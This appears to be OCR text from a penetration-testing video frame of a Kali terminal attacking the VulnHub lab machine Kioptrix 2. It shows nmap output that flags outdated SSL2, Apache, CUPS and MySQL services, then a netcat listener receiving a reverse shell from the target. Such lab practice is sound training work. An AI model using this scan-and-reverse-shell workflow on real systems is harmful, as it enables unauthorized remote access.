 1 2 3 4 7:09
kali@kali: ~/Desktop/Vulnhub/Kioptrix2-3
File Actions Edit View Help
kali@kali: ~/Desktop/Vulnhub/Kioptrix2-3 × kali@kali: ~ ×
| SSL2_RC2_128_CBC_WITH_MD5
| SSL2_RC4_128_WITH_MD5
| SSL2_RC2_128_CBC_EXPORT40_WITH_MD5
| SSL2_DES_64_CBC_WITH_MD5
| SSL2_DES_192_EDE3_CBC_WITH_MD5
|_ SSL2_RC4_64_WITH_MD5
| ssl-cert: Subject: commonName=localhost.localdomain/organizationName=SomeOrganization/stateOrProvinceName=SomeState/countryName=--
| Not valid before: 2009-10-08T00:10:47
|_Not valid after: 2010-10-08T00:10:47
|_http-server-header: Apache/2.0.52 (CentOS)
|_ssl-date: 2023-07-20T07:20:08+00:00; -3h09m38s from scanner time.
631/tcp open ipp CUPS 1.1
| http-methods:
|_ Potentially risky methods: PUT
|_http-title: 403 Forbidden
|_http-server-header: CUPS/1.1
634/tcp open status 1 (RPC #100024)
3306/tcp open mysql MySQL (unauthorized)
MAC Address: 00:0C:29:B2:33:A0 (VMware)
Host script results:
|_clock-skew: -3h09m38s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 53.22 seconds
┌──(kali㉿kali)-[~/Desktop/Vulnhub/Kioptrix2-3]
└─$
┌──(kali㉿kali)-[~/Desktop/Vulnhub/Kioptrix2-3]
└─$ sudo nc -nlvp 5555
[sudo] password for kali:
listening on [any] 5555 ...
connect to [10.1.1.143] from (UNKNOWN) [10.1.1.130] 32769
bash: no job control in this shell
bash-3.00$